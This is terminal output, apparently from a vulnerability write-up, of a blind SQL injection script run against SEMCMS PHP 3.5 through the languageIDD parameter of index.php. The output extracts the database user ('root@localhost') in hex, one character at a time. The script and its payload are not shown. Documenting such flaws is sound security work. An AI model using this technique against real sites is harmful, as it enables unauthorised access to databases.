 C:\Users\john\Desktop\blindsql>python test66.py
Testing url: http://172.19.77.44/SEMCMS_PHP_3.5/index.php?languageIDD=1
Match failed,Next.....
[*]info : 0x72
Match failed,Next.....
[*]info : 0x726F
Match failed,Next.....
[*]info : 0x726F6F
Match failed,Next.....
[*]info : 0x726F6F74
Match failed,Next.....
[*]info : 0x726F6F7440
Match failed,Next.....
[*]info : 0x726F6F74406C
Match failed,Next.....
[*]info : 0x726F6F74406C6F
Match failed,Next.....
[*]info : 0x726F6F74406C6F63
[*]info : 0x726F6F74406C6F6361
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C68
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F73
Match failed,Next.....
[*]info : 0x726F6F74406C6F63616C686F7374
Match failed,Next.....
C:\Users\john\Desktop\blindsql>
'零组资料文库'